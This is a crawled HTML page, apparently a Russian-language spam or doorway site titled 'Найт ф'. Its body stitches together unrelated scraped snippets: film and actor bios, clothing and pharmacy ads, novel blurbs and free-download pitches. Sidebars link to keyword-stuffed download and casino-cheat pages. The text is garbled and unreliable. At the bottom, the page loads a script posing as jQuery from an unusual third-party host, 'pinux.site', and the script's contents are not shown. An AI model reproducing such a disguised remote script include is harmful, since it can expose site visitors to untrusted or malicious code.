

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-nayt-f.html
body_size: 4156
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Найт ф - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Найт ф</h2>
                            </header>
                            <p>М. Найт Шьямалан (M. Night Shyamalan). Фильмография, фото, интересные факты из жизни и многое другое на КиноПоиске. Полный список фильмов и совместных работы с другими актерами За́кари Найт (Зак) Галифиана́кис (англ. Zachary Knight "Zach" Galifianakis; род. 1 октября 1969) — американский актёр, комик, сценарист и продюсер. Побывав у нас один раз, мы уверены, Вы вернетесь к нам снова! Внимание! Каталог женской одежды Лори постоянно обновляется. Биография. Родился в Лос-Анджелесе и воспитывался приёмными родителями. Выучился в Художественном колледже дизайна в Пасадене и закончил Уэслианский университет. 
Острый психоз - Вы говорите с котом. Острый галлюцинаторный психоз - Вы говорите с несуществующим котом.Паранойя - Вы боитесь сболтнуть лишнего при коте. Вторая часть романа "Кукла для мажора" Так вышло что я влюбилась в брата своего похитителя. Ветер как-то нашептал мне, что однажды появится человек, который изменит мою жизнь и увезет далеко-далеко от дома, где я уже несколько лет не чувствовала себя счастливой. 1 10 фильмов про супергероев, которые выйдут в 2019 году. В этом году мы ждем целых десять фильмов про супергероев, и ни один из них не будет оригинальным. 1987 год. Скрываясь от преследования, Бамблби находит убежище на автомобильной свалке в калифорнийском городке, где живет Чарли. Сервер современной литературы "Самиздат" при библиотеке Мошкова предназначен для создания авторских литературных разделов. М. Найт Шьямалан (M. Night Shyamalan). Фильмография, фото, интересные факты из жизни и многое другое. 
Каталог женской одежды Лори для дома и отдыха: платья, халаты, блузки, туники, ночные. Зак Галифианакис; Zach Galifianakis: Галифианакис в 2012 году: Имя при рождении: Закари Найт. Год Русское название Оригинальное название Роль 1995: ф: Плохие парни: Bad Boys: Режиссёр. За время относительно недолгого существования, галерея ШизАрт прошла очень большой путь. 1 10 фильмов про супергероев, которые выйдут в 2019 году. В этом году мы ждем целых десять. Электронная библиотека, скачать книги, читать рецензии, отзывы, книжные рейтинги. 
Сервер современной литературы Самиздат при библиотеке Мошкова предназначен для. Вы любите смотреть фильмы онлайн и проводите много времени, прочесывая сайты в поисках. Все книги автора Виктор Крыс у нас можно скачать бесплатно, или читать онлайн на сайте. Диалог — сеть аптек в Москве и Подмосковье. Найти, узнать цены и купить лекарства и товары. Учебники, учебные пособия, лекции и задачники по общей физике. 
Жанр: Боевики, Фантастика, Приключения. Страна: Китай, США. Режиссер: Трэвис Найт. О фильме:. Более 200 имен-кличек для котят, как подобрать имя котенку мальчику или девочке - читайте. На этом сайте, вы можете скачать лучший новый фильм бесплатно без регистрации. Смотреть фильмы онлайн бесплатно в хорошем hd 720-1080 качестве, лучшие русские и зарубежные. Скачать Зарубежные фильмы через торрент бесплатно и без регистрации. Лучшие новинки. 
Мартин Клэридж мечтала, что в Америке, в Новом Свете, они с мужем начнут новую жизнь. Смотреть онлайн прямую трансляцию Ювентус - Удинезе (08.03.19). Прямая трансляция Футбол онлайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-skachat-igru-sokrovischa-drevnih-civilizaciy.html">Скачать игру сокровища древних цивилизаций</a></li>
                                <li><a href="xk7m2s-zhivye-oboi-800h480-skachat-besplatno.html">Живые обои 800х480 скачать бесплатно</a></li>
                                <li><a href="xk7m2s-kino-idet-voyuet-vzvod-klip-skachat-besplatno.html">Кино идет воюет взвод клип скачать бесплатно</a></li>
                                <li><a href="xk7m2s-skachat-vasiliy-mahanenko.html">Скачать василий маханенко</a></li>
                                <li><a href="xk7m2s-sluzhebnaya-lestnica.html">Служебная лестница</a></li>
                                <li><a href="xk7m2s-azotnaya-kislota-gost-4461-77-skachat.html">Азотная кислота гост 4461 77 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>М. Найт Шьямалан — фильмы — КиноПоиск.</li>
<li>ООО Лори-Найт - продажа.</li>
<li>Галифианакис, Зак — Википедия.</li>
<li>Бэй, Майкл — Википедия.</li>
<li>Галерея ШизАрт.</li>
<li>10 фильмов про супергероев, которые выйдут в 2019 году.</li>
<li>Эротика Книгочей - социальная сеть любителей книг.</li>
<li>Журнал Самиздат.</li>
<li>Онлайн кинопортал ALLPLAY Смотреть фильмы и сериалы.</li>
<li>Виктор Крыс все книги скачать бесплатно FB2, EPUB, читать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-m-bend-ona-vernetsya-skachat-pesnyu.html">М бенд она вернется скачать песню</a></li>
                                            <li><a href="xk7m2s-starlight-rabochaya-tetrad-10-klass-skachat.html">Starlight рабочая тетрадь 10 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-shablon-stranicy-knigi-pozhelaniy-na-svadbu.html">Шаблон страницы книги пожеланий на свадьбу</a></li>
                                            <li><a href="xk7m2s-nasledstvennoe-pravo-zhurnal-oficialnyy-sayt.html">Наследственное право журнал официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-oskorbitelnaya-kislota-kamedi-klab.html">Оскорбительная кислота камеди клаб</a></li>
                                            <li><a href="xk7m2s-samsung-galaxy-fit-drayver-usb.html">Samsung galaxy fit драйвер usb</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-raspechatat-shablon-domika.html">Распечатать шаблон домика</a></li>
                                            <li><a href="xk7m2s-chit-dlya-kazino-na-advance-rp.html">Чит для казино на advance rp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
